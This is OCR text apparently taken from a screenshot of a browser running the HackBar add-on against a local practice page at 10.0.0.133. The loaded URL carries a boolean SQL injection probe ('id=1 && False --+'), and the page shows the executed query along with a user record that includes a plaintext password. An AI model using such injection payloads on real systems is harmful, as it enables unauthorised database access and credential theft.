 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.0.0...20False%20--+
10.0.0.133:91/sql.php?id=1 && Fa 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL http://10.0.0.133:91/sql.php?id=1 && False --+
Split URL
Execute
Post data Referrer 0xHEX %URL
ok!用户ID: 1
用户名: vso
用户密码: vso123
用户邮箱: vso123@vsochina.com
你当前执行的sql语句为:select * from user where id=1